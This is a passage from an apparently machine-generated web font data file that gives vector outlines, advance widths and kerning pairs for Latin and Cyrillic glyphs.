3,0r-37,-92v-9,-20,-18,-53,-26,-73","w":185,"k":{"c":2,"d":2,"e":2,"o":2,"q":2,"v":3,"w":3,"y":3}},"O":{"d":"89,-246v59,0,75,65,75,120v0,91,-32,129,-78,129v-55,0,-77,-58,-77,-125v0,-66,26,-124,80,-124xm87,-204v-19,0,-29,31,-29,83v0,55,10,83,29,83v20,0,28,-36,28,-85v0,-42,-7,-81,-28,-81","w":173,"k":{"T":3,"J":1,"X":-1,"A":6,"a":-3,"f":-6,"j":-2,"t":-6,"v":-4,"w":-4,"y":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-5,"-":-6,")":5,"]":5,"}":5,",":13,".":13}},"P":{"d":"157,-172v0,54,-38,85,-89,82r0,90r-47,0r0,-239v63,-15,136,0,136,67xm68,-204r0,75v27,5,42,-13,42,-39v0,-26,-16,-44,-42,-36","w":164,"k":{"J":13,"X":1,"Y":-1,"Z":2,"A":15,"a":5,"g":10,"c":8,"d":8,"e":8,"o":8,"q":8,"s":5,"t":-5,"v":-3,"w":-3,"y":-3,"u":1,":":4,";":4,"-":8,")":6,"]":6,"}":6,",":45,".":45}},"Q":{"d":"159,40v-25,-10,-51,-26,-74,-37v-47,0,-76,-46,-76,-125v0,-65,26,-124,80,-124v99,0,89,200,39,230r0,2v15,7,32,12,47,18xm87,-38v19,0,28,-35,28,-85v0,-45,-7,-81,-28,-81v-19,0,-29,36,-29,82v0,49,8,84,29,84","w":173,"k":{"T":3,"J":1,"X":-1,"A":6,"a":-3,"f":-6,"j":-2,"t":-6,"v":-4,"w":-4,"y":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-5,"-":-6,")":5,"]":5,"}":5,",":13,".":13}},"R":{"d":"114,0v-11,-14,-3,-113,-46,-97r0,97r-47,0r0,-239v63,-14,135,-3,135,64v0,26,-12,49,-37,61v33,6,33,93,45,114r-50,0xm68,-206r0,73v27,3,41,-14,41,-38v1,-25,-15,-40,-41,-35","w":169,"k":{"T":1,"J":-9,"X":-3,"c":1,"d":1,"e":1,"o":1,"q":1,"t":-6,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"-":3}},"S":{"d":"9,-8r6,-40v22,13,74,14,74,-18v0,-18,-11,-27,-32,-40v-33,-20,-45,-46,-45,-68v0,-53,65,-88,114,-62r-7,41v-15,-14,-61,-11,-61,16v0,14,6,24,33,38v73,39,50,145,-36,143v-19,0,-38,-5,-46,-10","w":141,"k":{"a":-7,"j":-3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"t":-2,"v":2,"w":2,"y":2,"b":-3,"h":-3,"k":-3,"l":-3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-4,"-":-6}},"T":{"d":"47,0r0,-199r-43,0r0,-44r134,0r0,44r-44,0r0,199r-47,0","w":141,"k":{"i":11,"T":-5,"J":6,"C":5,"G":5,"O":5,"Q":5,"V":-6,"W":-6,"X":-8,"Y":-12,"A":12,"S":1,"a":13,"g":21,"c":17,"d":17,"e":17,"o":17,"q":17,"s":14,"v":8,"w":8,"y":8,"z":10,"b":1,"h":1,"k":1,"l":1,"m":11,"n":11,"p":11,"r":11,"u":11,"x":10,":":6,";":6,"-":11,")":-12,"]":-12,"}":-12,"\"":-6,"'":-6,",":23,".":23}},"U":{"d":"19,-243r48,0r0,158v0,36,11,46,23,46v14,0,23,-9,23,-46r0,-158r47,0v-5,95,26,246,-70,246v-100,0,-65,-151,-71,-246","w":180,"k":{"A":3,"g":1,"c":1,"d":1,"e":1,"o":1,"q":1,"s":4,"v":3,"w":3,"y":3,"z":6,"x":3,",":8,".":8}},"V":{"d":"108,0r-53,0r-55,-243r53,0r30,189r28,-189r52,0","w":162,"k":{"T":-5,"J":1,"A":6,"a":7,"g":12,"c":8,"d":8,"e":8,"o":8,"q":8,"s":5,"t":1,"v":4,"w":4,"y":4,"z":1,"i":3,"m":3,"n":3,"p":3,"r":3,"u":4,":":4,";":4,"-":2,")":-13,"]":-13,"}":-13,"\"":-12,"'":-12,",":15,".":15}},"W":{"d":"93,0r-47,0r-41,-243r49,0r21,182r31,-182r38,0r28,182r22,-182r46,0r-43,243r-49,0r-26,-159v-7,59,-18,105,-29,159","w":244,"k":{"T":-5,"J":1,"A":6,"a":7,"g":12,"c":8,"d":8,"e":8,"o":8,"q":8,"s":5,"t":1,"v":4,"w":4,"y":4,"z":1,"i":3,"m":3,"n":3,"p":3,"r":3,"u":4,":":4,";":4,"-":2,")":-13,"]":-13,"}":-13,"\"":-12,"'":-12,",":15,".":15}},"X":{"d":"148,0r-49,0r-29,-88r-24,88r-47,0r45,-124r-43,-119r49,0r26,84r22,-84r47,0r-45,121","w":146,"k":{"T":-6,"J":-14,"C":1,"G":1,"O":1,"Q":1,"V":-8,"W":-8,"X":-1,"Y":-12,"A":-3,"a":-5,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"v":5,"w":5,"y":5,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"u":-1,"-":1,"\"":-6,"'":-6}},"Y":{"d":"95,0r-47,0r0,-93r-53,-150r50,0r30,110v7,-38,16,-74,25,-110r49,0r-54,148r0,95","w":144,"k":{"T":-12,"J":4,"C":3,"G":3,"O":3,"Q":3,"V":-13,"W":-13,"X":-6,"Y":-16,"A":11,"M":1,"S":1,"a":12,"g":15,"c":14,"d":14,"e":14,"o":14,"q":14,"s":9,"v":7,"w":7,"y":7,"z":3,"b":-4,"h":-4,"k":-4,"l":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":6,"x":2,":":10,";":10,"-":9,")":-18,"]":-18,"}":-18,"\"":-10,"'":-10,",":24,".":24}},"Z":{"d":"4,0r0,-28r77,-174r-70,0r0,-41r123,0r0,35r-74,167r74,0r0,41r-130,0","w":139,"k":{"J":-12,"C":2,"G":2,"O":2,"Q":2,"X":-9,"Y":-8,"A":-4,"a":-2,"c":2,"d":2,"e":2,"o":2,"q":2,"v":-1,"w":-1,"y":-1,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-1,"-":1}},"[":{"d":"85,40r-67,0r0,-287r67,0r0,30r-31,0r0,227r31,0r0,30","w":92,"k":{"T":-4,"J":-9,"C":7,"G":7,"O":7,"Q":7,"V":-13,"W":-13,"X":-3,"Y":-21,"A":2,"j":-21,"c":1,"d":1,"e":1,"o":1,"q":1,"\u0427":9,"\u0414":-3,"\u041b":6,"\u0422":-7,"\u042a":-7,"\u0416":3,"\u0423":-6,"\u042f":6,"\u0447":14,"\u0434":-3,"\u0442":13,"\u044a":13,"\u0443":10,"\u044f":5}},"\\":{"d":"92,14r-31,0r-67,-260r30,0","w":83},"]":{"d":"8,-247r67,0r0,287r-67,0r0,-30r31,0r0,-227r-31,0r0,-30","w":92},"^":{"d":"199,-64r-36,0v-20,-42,-34,-91,-57,-130r-55,130r-35,0r76,-170r30,0","w":214},"_":{"d":"0,27r180,0r0,18r-180,0r0,-18","w":180},"a":{"d":"73,-179v95,4,50,99,65,179r-43,0v-1,-5,0,-13,-3,-17v-27,39,-85,17,-85,-34v0,-46,40,-65,80,-65v6,-35,-41,-32,-60,-18r-9,-32v10,-6,31,-13,55,-13xm51,-56v1,36,38,28,38,1r0,-31v-16,0,-38,6,-38,30","w":151},"b":{"d":"15,0r1,-249r47,0r1,91v40,-50,86,-5,86,65v0,62,-24,96,-57,96v-16,1,-24,-8,-35,-24r-3,21r-40,0xm104,-89v0,-51,-38,-68,-41,-23v-2,29,-4,76,18,76v16,0,23,-19,23,-53","w":160,"k":{"T":12,"v":3,"w":3,"y":3,"z":2,"x":5,"-":-7,"\"":7,"'":7,",":9,".":9}},"c":{"d":"110,-40r4,37v-55,17,-104,-12,-104,-83v0,-63,48,-108,107,-88r-6,37v-31,-11,-54,10,-54,49v0,39,23,62,53,48","w":116,"k":{"T":3,"a":-5,"f":-10,"t":-7,"v":-10,"w":-10,"y":-10,"u":-3,"\"":-9,"'":-9,",":-1,".":-1}},"d":{"d":"97,-249r47,0r2,249r-41,0v-1,-6,0,-16,-3,-20v-6,12,-21,23,-37,23v-37,0,-55,-42,-55,-91v0,-61,27,-91,57,-91v16,-1,24,10,30,18r0,-88xm80,-36v24,0,16,-53,17,-83v-2,-11,-8,-20,-17,-20v-17,0,-23,24,-23,52v0,33,10,51,23,51","w":160,"k":{"v":-1,"w":-1,"y":-1,",":4,".":4}},"e":{"d":"139,-71r-83,0v-1,42,43,41,71,31r6,34v-61,23,-123,-3,-123,-79v0,-59,31,-94,71,-94v46,0,67,53,58,108xm56,-104r42,0v0,-23,-6,-41,-20,-41v-15,0,-22,23,-22,41","w":150,"k":{"T":12,"v":3,"w":3,"y":3,"z":2,"x":3,"-":-4,"\"":4,"'":4,",":4,".":4}},"f":{"d":"25,-176v-7,-53,36,-89,88,-72r-5,37v-23,-8,-40,8,-36,35r31,0r0,33r-31,0r0,143r-47,0r0,-143r-24,0r0,-33r24,0","w":102,"k":{"g":3,"c":3,"d":3,"e":3,"o":3,"q":3,"s":1,"t":-2,":":-8,";":-8,"-":4,")":-25,"]":-25,"}":-25,"\"":-15,"'":-15,",":15,".":15}},"g":{"d":"145,-20v0,84,-56,105,-123,84r9,-37v32,19,80,3,66,-46v-6,11,-18,18,-31,18v-40,0,-56,-43,-56,-85v0,-78,55,-121,93,-72r2,-18r42,0v-3,46,-2,105,-2,156xm80,-38v24,-1,17,-46,18,-74v-1,-13,-5,-27,-17,-27v-17,0,-24,23,-24,52v0,33,10,49,23,49","w":160,"k":{"T":10,"f":-3,",":5,".":5}},"h":{"d":"84,-139v-12,0,-20,14,-20,30r0,109r-47,0r0,-249r47,0r0,91v29,-40,84,-20,84,51r0,107r-47,0r0,-107v0,-17,-3,-32,-17,-32","w":164,"k":{"T":13,"v":4,"w":4,"y":4,"\"":2,"'":2}},"i":{"d":"64,0r-47,0r0,-176r47,0r0,176xm40,-248v14,0,24,9,24,25v0,15,-11,26,-25,26v-13,0,-24,-11,-24,-26v0,-16,12,-25,25,-25","w":80},"j":{"d":"-14,35v26,-5,31,-15,31,-57r0,-154r47,0v-10,95,39,251,-74,248xm41,-248v13,0,24,9,24,25v0,15,-11,26,-25,26v-13,0,-23,-11,-23,-26v0,-16,11,-25,24,-25","w":80,"k":{",":4,".":4}},"k":{"d":"63,-249r1,150v10,-29,21,-50,32,-77r51,0r-43,74r45,102r-53,0r-25,-72v-12,14,-7,46,-8,72r-47,0r0,-249r47,0","w":148,"k":{"T":6,"a":-4,"g":4,"c":4,"d":4,"e":4,"o":4,"q":4,"v":1,"w":1,"y":1,"i":2,"m":2,"n":2,"p":2,"r":2,"u":2,"-":5}},"l":{"d":"17,0r0,-249r47,0r0,249r-47,0","w":81,"k":{"v":-1,"w":-1,"y":-1,",":4,".":4}},"m":{"d":"83,-140v-11,0,-21,13,-20,29r0,111r-46,0r-2,-176r41,0v1,6,0,16,3,20v14,-28,71,-32,81,1v25,-42,88,-28,88,43r0,112r-47,0r0,-104v0,-20,-2,-36,-16,-36v-11,0,-19,12,-19,28r0,112r-47,0r0,-111v0,-13,-1,-29,-16,-29","w":244,"k":{"T":13,"v":4,"w":4,"y":4,"\"":2,"'":2}},"n":{"d":"84,-139v-13,0,-21,14,-20,32r0,107r-47,0r-2,-176r41,0v1,6,0,16,3,20v28,-43,89,-23,89,43r0,113r-47,0r0,-110v0,-15,-3,-29,-17,-29","w":164,"k":{"T":13,"v":4,"w":4,"y":4,"\"":2,"'":2}},"o":{"d":"78,-179v41,0,67,35,67,90v0,73,-40,92,-67,92v-42,0,-68,-33,-68,-90v0,-63,33,-92,68,-92xm78,-143v-31,2,-28,111,1,110v26,-3,27,-107,-1,-110","w":155,"k":{"T":12,"v":3,"w":3,"y":3,"z":2,"x":5,"-":-7,"\"":7,"'":7,",":9,".":9}},"p":{"d":"16,69r-1,-245r41,0v1,6,0,16,3,20v7,-14,21,-23,37,-23v39,0,54,42,54,91v0,80,-49,113,-87,74r0,83r-47,0xm103,-88v0,-55,-40,-67,-40,-24v0,29,-5,75,18,76v17,0,22,-24,22,-52","w":160,"k":{"T":12,"v":3,"w":3,"y":3,"z":2,"x":5,"-":-7,"\"":7,"'":7,",":9,".":9}},"q":{"d":"10,-84v0,-77,55,-126,93,-73r2,-19r41,0r-1,245r-47,0r-1,-84v-38,44,-87,-2,-87,-69xm80,-36v23,-1,18,-47,18,-76v-1,-12,-8,-27,-18,-27v-15,0,-22,19,-22,51v0,32,8,52,22,52","w":160,"k":{"T":6,",":3,".":3}},"r":{"d":"104,-131v-54,-12,-38,79,-40,131r-48,0r-1,-176r41,0v2,8,0,20,3,26v11,-22,23,-32,45,-28r0,47","w":105,"k":{"T":3,"f":-10,"g":1,"c":1,"d":1,"e":1,"o":1,"q":1,"t":-6,"v":-8,"w":-8,"y":-8,"z":-2,"x":-6,":":-1,";":-1,",":16,".":16}},"s":{"d":"6,-8r9,-34v11,8,51,17,51,-7v0,-9,-6,-15,-21,-24v-29,-16,-35,-34,-35,-50v0,-46,54,-69,93,-48r-8,35v-11,-10,-43,-12,-42,7v0,8,2,13,20,22v59,29,41,113,-26,109v-15,0,-33,-4,-41,-10","w":116,"k":{"T":6,",":4,".":4}},"t":{"d":"103,-1v-43,9,-78,-1,-78,-58r0,-84r-21,0r0,-33r21,0r0,-31r47,-15r0,46r35,0r0,33r-35,0r0,81v1,27,12,26,30,24","w":111,"k":{"g":2,"c":2,"d":2,"e":2,"o":2,"q":2,"v":-1,"w":-1,"y":-1,",":4,".":4}},"u":{"d":"63,-75v-7,46,36,48,35,11r0,-112r47,0r2,176r-41,0v-1,-6,0,-15,-3,-19v-30,40,-88,25,-88,-50r0,-107r48,0r0,101","w":162,"k":{"T":6,",":3,".":3}},"v":{"d":"2,-176r50,0r21,128v5,-45,14,-85,21,-128r46,0r-47,176r-43,0","w":142,"k":{"T":6,"a":4,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"s":1,"v":-10,"w":-10,"y":-10,":":7,";":7,",":15,".":15}},"w":{"d":"2,-176r50,0r17,129r25,-129r36,0v10,42,13,91,26,129v3,-42,11,-87,16,-129r47,0r-45,176r-40,0v-8,-39,-19,-72,-23,-116v-6,43,-17,77,-26,116r-40,0","w":221,"k":{"T":6,"a":4,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"s":1,"v":-10,"w":-10,"y":-10,":":7,";":7,",":15,".":15}},"x":{"d":"3,-176r51,0v7,20,11,43,20,61r19,-61r47,0r-40,86r41,90r-52,0v-8,-19,-12,-42,-21,-60r-19,60r-47,0r39,-87","w":142,"k":{"T":6,"g":3,"c":5,"d":5,"e":5,"o":5,"q":5,"s":2,"t":-1,"v":-8,"w":-8,"y":-8,"-":4}},"y":{"d":"11,37v18,-9,46,-25,39,-50r-48,-163r51,0r22,121r19,-121r46,0v-24,76,-32,169,-75,226v-14,18,-33,25,-40,27","w":140,"k":{"T":6,"a":4,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"s":1,"v":-10,"w":-10,"y":-10,":":7,";":7,",":15,".":15}},"z":{"d":"6,0r0,-30r60,-108r-54,0r0,-38r106,0r0,32r-59,105r60,0r0,39r-113,0","w":126,"k":{"T":5,"c":3,"d":3,"e":3,"o":3,"q":3,"v":-4,"w":-4,"y":-4}},"{":{"d":"23,-12v-2,-30,22,-74,-19,-77r0,-29v42,-2,17,-47,19,-77v2,-37,24,-54,62,-52r0,29v-37,-4,-23,43,-22,70v0,23,-10,38,-28,44v33,8,28,52,25,90v-1,14,5,26,25,25r0,29v-36,1,-60,-10,-62,-52","w":92,"k":{"T":-4,"J":-9,"C":7,"G":7,"O":7,"Q":7,"V":-13,"W":-13,"X":-3,"Y":-21,"A":2,"j":-21,"c":1,"d":1,"e":1,"o":1,"q":1,"\u0427":9,"\u0414":-3,"\u041b":6,"\u0422":-7,"\u042a":-7,"\u0416":3,"\u0423":-6,"\u042f":6,"\u0447":14,"\u0434":-3,"\u0442":13,"\u044a":13,"\u0443":10,"\u044f":5}},"|":{"d":"22,-270r35,0r0,360r-35,0r0,-360","w":78},"}":{"d":"8,-247v65,-7,58,52,58,109v0,10,4,20,23,20r0,29v-42,3,-17,47,-19,77v-3,42,-26,53,-62,52r0,-29v38,2,22,-43,22,-70v0,-24,10,-39,28,-45v-34,-9,-27,-52,-25,-89v1,-16,-7,-27,-25,-25r0,-29","w":92},"~":{"d":"150,-69v-22,7,-68,-34,-83,-33v-10,0,-16,7,-16,30r-30,0v0,-46,25,-61,48,-61v24,0,62,33,80,33v10,0,15,-9,15,-30r30,0v2,39,-14,61,-44,61","w":214},"'":{"d":"12,-246r38,0r-8,93r-23,0","w":61,"k":{"T":-6,"J":9,"C":3,"G":3,"O":3,"Q":3,"V":-6,"W":-6,"X":-6,"Y":-12,"A":17,"f":-6,"g":10,"c":10,"d":10,"e":10,"o":10,"q":10,"s":3,"t":-7,"x":-3,",":35,".":35}},"`":{"d":"10,-248r41,0r25,50r-30,0","w":108},"\u0410":{"d":"103,-55r-44,0r-10,55r-46,0r52,-243r57,0r47,243r-46,0xm64,-92r35,0r-17,-106","w":164},"\u0411":{"d":"162,-79v2,72,-70,90,-141,78r0,-242r124,0r0,41r-77,0r0,50v56,-8,93,22,94,73xm113,-76v0,-26,-19,-46,-45,-38r0,77v27,6,45,-14,45,-39","w":171,"k":{"\u0427":14,"\u0414":4,"\u0424":1,"\u041b":-2,"\u0422":8,"\u042a":8,"\u0416":2,"\u0410":1,"\u0411":1,"\u0412":1,"\u0413":1,"\u0415":1,"\u0418":1,"\u0419":1,"\u041a":1,"\u041d":1,"\u041f":1,"\u0420":1,"\u0426":1,"\u0428":1,"\u0429":1,"\u042b":1,"\u042c":1,"\u042e":1,"\u0401":1,"\u0406":1,"\u0407":1,"\u0425":3,"\u0423":6,"\u042f":1,"\u0430":-3,"\u0447":3,"\u0434":5,"\u0437":-3,"\u044d":-3,"\u0442":8,"\u044a":8,"\u0443":7,"\u044f":2,"\u0436":2,"\u0445":5}},"\u0412":{"d":"162,-70v0,67,-71,78,-141,69r0,-238v56,-13,133,-5,133,56v0,24,-15,41,-35,55v28,8,43,31,43,58xm68,-207r0,64v25,3,39,-10,40,-34v1,-22,-17,-35,-40,-30xm68,-108r0,73v25,2,45,-7,45,-36v0,-28,-18,-39,-45,-37","w":173,"k":{"\u0427":9,"\u0414":2,"\u0424":3,"\u041b":-1,"\u0422":6,"\u042a":6,"\u041e":2,"\u0421":2,"\u0404":2,"\u0416":1,"\u0423":3,"\u0431":4,"\u0447":7,"\u0434":6,"\u0437":-1,"\u044d":-1,"\u0442":5,"\u044a":5,"\u0443":1,"\u044f":4,"\u0436":5,"\u0445":5,"\u043c":2}},"\u0413":{"d":"21,-243r112,0r0,41r-65,0r0,202r-47,0r0,-243","w":136,"k":{"\u0427":1,"\u0414":15,"\u0417":-4,"\u042d":-4,"\u0424":12,"\u041b":5,"\u0422":-10,"\u042a":-10,"\u041e":8,"\u0421":8,"\u0404":8,"\u0416":-6,"\u0410":16,"\u0423":-12,"\u042f":1,"\u041c":4,"\u0430":21,"\u0431":9,"\u0447":23,"\u0434":32,"\u0437":12,"\u044d":12,"\u0444":28,"\u043b":21,"\u0442":18,"\u044a":18,"\u0435":30,"\u043e":30,"\u0441":30,"\u0451":30,"\u0454":30,"\u0443":12,"\u044f":21,"\u0436":12,"\u0445":15,"\u0432":24,"\u0433":24,"\u0438":24,"\u0439":24,"\u043a":24,"\u043d":24,"\u043f":24,"\u0440":24,"\u0446":24,"\u0448":24,"\u0449":24,"\u044b":24,"\u044c":24,"\u044e":24,"\u0457":24,"\u043c":24,"\u0456":5,")":-2,"]":-2,"}":-2,":":23,";":23,",":19,".":19,"-":17}},"\u0414":{"d":"21,-40v23,-54,24,-127,23,-203r125,0r0,203r19,0r-2,93r-36,0r-1,-53r-106,0r-2,53r-36,0r-1,-93r17,0xm87,-202v1,60,-2,118,-18,161r53,0r0,-161r-35,0","w":193,"k":{"\u0427":5,"\u0414":-3,"\u0417":-4,"\u042d":-4,"\u0424":2,"\u041b":-5,"\u0422":5,"\u042a":5,"\u0416":-2,"\u0410":-3,"\u0425":-3,"\u0423":2,"\u042f":-2,"\u0430":-3,"\u0431":1,"\u0447":5,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u0444":2,"\u043b":-6,"\u0442":6,"\u044a":6,"\u0435":2,"\u043e":2,"\u0441":2,"\u0451":2,"\u0454":2,"\u0443":2,"\u044f":-4,"\u0436":-5,"\u0445":-3}},"\u0415":{"d":"123,-146r0,39r-55,0r0,66r63,0r0,41r-110,0r0,-243r105,0r0,41r-58,0r0,56r55,0","w":141,"k":{"\u0427":3,"\u0414":-1,"\u0417":-2,"\u042d":-2,"\u041b":-4,"\u0423":-2,"\u0431":3,"\u0447":4,"\u0434":-1,"\u0437":-5,"\u044d":-5,"\u0444":3,"\u043b":-1,"\u0442":5,"\u044a":5,"\u0435":3,"\u043e":3,"\u0441":3,"\u0451":3,"\u0454":3,"\u0443":4}},"\u0416":{"d":"1,0v20,-49,11,-119,67,-132r-65,-111r53,0r45,105r3,0r0,-105r43,0r0,105r3,0r45,-105r53,0r-65,111v56,13,48,84,68,132r-46,0v-16,-37,-7,-102,-58,-103r0,103r-43,0r0,-103v-51,1,-41,67,-58,103r-45,0","w":251,"k":{"\u0427":5,"\u0414":-7,"\u0417":-6,"\u042d":-6,"\u0424":4,"\u041b":-9,"\u0422":-6,"\u042a":-6,"\u041e":4,"\u0421":4,"\u0404":4,"\u0416":-7,"\u0410":-5,"\u0425":-9,"\u0423":-12,"\u042f":-6,"\u0430":-6,"\u0431":3,"\u0447":11,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u043b":-6,"\u0442":9,"\u044a":9,"\u0443":6,"\u044f":-4,"\u0436":-5,"\u0445":-5,"-":12}},"\u0417":{"d":"16,-195r-8,-36v10,-7,31,-15,54,-15v81,0,86,98,26,115v26,9,48,27,48,62v0,65,-81,87,-132,61r7,-38v26,17,78,10,76,-25v-2,-29,-25,-38,-55,-37r0,-36v46,11,70,-58,18,-61v-11,0,-25,5,-34,10","w":144,"k":{"\u0427":9,"\u0414":2,"\u0424":3,"\u041b":-1,"\u0422":6,"\u042a":6,"\u041e":2,"\u0421":2,"\u0404":2,"\u0416":1,"\u0423":3,"\u0431":4,"\u0447":7,"\u0434":6,"\u0437":-1,"\u044d":-1,"\u0442":5,"\u044a":5,"\u0443":1,"\u044f":4,"\u0436":5,"\u0445":5,"\u043c":2}},"\u0418":{"d":"21,-243r42,0r0,54v1,45,-5,89,-4,112r62,-166r42,0r0,243r-41,0r2,-164v-15,58,-40,110,-60,164r-43,0r0,-243","w":184,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0419":{"d":"21,-243r42,0r0,54v1,45,-5,89,-4,112r62,-166r42,0r0,243r-41,0r2,-164v-15,58,-40,110,-60,164r-43,0r0,-243xm46,-293r30,0v1,13,5,20,16,20v10,0,15,-7,16,-20r30,0v-3,56,-90,57,-92,0","w":184,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u041a":{"d":"116,0v-16,-31,-8,-105,-49,-103r0,103r-46,0r0,-243r46,0r0,106r4,0r39,-106r52,0r-56,113v45,16,39,85,57,130r-47,0","w":163,"k":{"\u0427":5,"\u0414":-7,"\u0417":-6,"\u042d":-6,"\u0424":4,"\u041b":-9,"\u0422":-6,"\u042a":-6,"\u041e":4,"\u0421":4,"\u0404":4,"\u0416":-7,"\u0410":-5,"\u0425":-9,"\u0423":-12,"\u042f":-6,"\u0430":-6,"\u0431":3,"\u0447":11,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u043b":-6,"\u0442":9,"\u044a":9,"\u0443":6,"\u044f":-4,"\u0436":-5,"\u0445":-5,"-":12}},"\u041b":{"d":"-3,-36v54,-14,26,-136,33,-207r127,0r0,243r-48,0r0,-202r-36,0v-3,88,16,194,-66,206","w":177,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u041c":{"d":"174,0r-8,-165r-36,161r-34,0r-36,-161r-7,165r-41,0r18,-243r49,0r38,173v8,-56,22,-118,34,-173r50,0r15,243r-42,0","w":229,"k":{"\u0427":8,"\u0417":-1,"\u042d":-1,"\u0424":2,"\u041b":-3,"\u0422":5,"\u042a":5,"\u041e":1,"\u0421":1,"\u0404":1,"\u0423":3,"\u0430":-1,"\u0447":6,"\u0437":-3,"\u044d":-3,"\u0444":2,"\u0442":4,"\u044a":4,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":5}},"\u041d":{"d":"21,-243r47,0r0,98r49,0r0,-98r48,0r0,243r-48,0r0,-102r-49,0r0,102r-47,0r0,-243","w":185,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u041e":{"d":"89,-246v59,0,75,65,75,120v0,91,-32,129,-78,129v-55,0,-77,-58,-77,-125v0,-66,26,-124,80,-124xm87,-204v-19,0,-29,31,-29,83v0,55,10,83,29,83v20,0,28,-36,28,-85v0,-42,-7,-81,-28,-81","w":173,"k":{"\u0427":2,"\u0414":9,"\u0417":5,"\u042d":5,"\u041b":3,"\u0422":5,"\u042a":5,"\u0416":4,"\u0410":6,"\u0425":3,"\u0423":2,"\u041c":2,"\u0430":-1,"\u0447":-3,"\u0434":5,"\u0437":-4,"\u044d":-4,"\u0442":-3,"\u044a":-3,"\u0443":-4}},"\u041f":{"d":"21,-243r142,0r0,243r-47,0r0,-202r-48,0r0,202r-47,0r0,-243","w":184,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0420":{"d":"157,-172v0,54,-38,85,-89,82r0,90r-47,0r0,-239v63,-15,136,0,136,67xm68,-204r0,75v27,5,42,-13,42,-39v0,-26,-16,-44,-42,-36","w":164,"k":{"\u0427":1,"\u0414":19,"\u0417":3,"\u042d":3,"\u041b":6,"\u0422":-1,"\u042a":-1,"\u0416":6,"\u0410":16,"\u0425":2,"\u042f":1,"\u041c":3,"\u0430":6,"\u0431":1,"\u0434":18,"\u0437":-5,"\u044d":-5,"\u0444":9,"\u043b":6,"\u0442":-2,"\u044a":-2,"\u0435":8,"\u043e":8,"\u0441":8,"\u0451":8,"\u0454":8,"\u0443":-3,"\u044f":3,"\u043c":6,":":8,";":8,",":48,".":48,"-":4}},"\u0421":{"d":"132,-43r5,39v-76,25,-132,-30,-128,-114v4,-105,63,-143,131,-120r-8,39v-44,-14,-73,8,-73,79v0,69,26,88,73,77","w":142,"k":{"\u0427":2,"\u0414":-6,"\u0417":-8,"\u042d":-8,"\u0424":5,"\u041b":-9,"\u0422":-10,"\u042a":-10,"\u041e":4,"\u0421":4,"\u0404":4,"\u0416":-5,"\u0410":-6,"\u0425":-12,"\u0423":-15,"\u042f":-5,"\u041c":-1,"\u0430":-1,"\u0431":5,"\u0447":15,"\u0434":-6,"\u0437":-9,"\u044d":-9,"\u0444":5,"\u043b":-6,"\u0442":9,"\u044a":9,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":6,"\u0436":-5}},"\u0422":{"d":"47,0r0,-199r-43,0r0,-44r134,0r0,44r-44,0r0,199r-47,0","w":141,"k":{"\u0427":1,"\u0414":15,"\u0417":-4,"\u042d":-4,"\u0424":12,"\u041b":5,"\u0422":-10,"\u042a":-10,"\u041e":8,"\u0421":8,"\u0404":8,"\u0416":-6,"\u0410":16,"\u0423":-12,"\u042f":1,"\u041c":4,"\u0430":21,"\u0431":9,"\u0447":23,"\u0434":32,"\u0437":12,"\u044d":12,"\u0444":28,"\u043b":21,"\u0442":18,"\u044a":18,"\u0435":30,"\u043e":30,"\u0441":30,"\u0451":30,"\u0454":30,"\u0443":12,"\u044f":21,"\u0436":12,"\u0445":15,"\u0432":24,"\u0433":24,"\u0438":24,"\u0439":24,"\u043a":24,"\u043d":24,"\u043f":24,"\u0440":24,"\u0446":24,"\u0448":24,"\u0449":24,"\u044b":24,"\u044c":24,"\u044e":24,"\u0457":24,"\u043c":24,"\u0456":5,")":-2,"]":-2,"}":-2,":":23,";":23,",":19,".":19,"-":17}},"\u0423":{"d":"-4,-243r51,0r31,132r22,-132r48,0v-21,70,-35,157,-66,216v-13,25,-37,37,-68,30r1,-39v22,6,46,-14,38,-38","w":142,"k":{"\u0427":-3,"\u0414":15,"\u0417":-12,"\u042d":-12,"\u0424":-1,"\u041b":3,"\u0422":-14,"\u042a":-14,"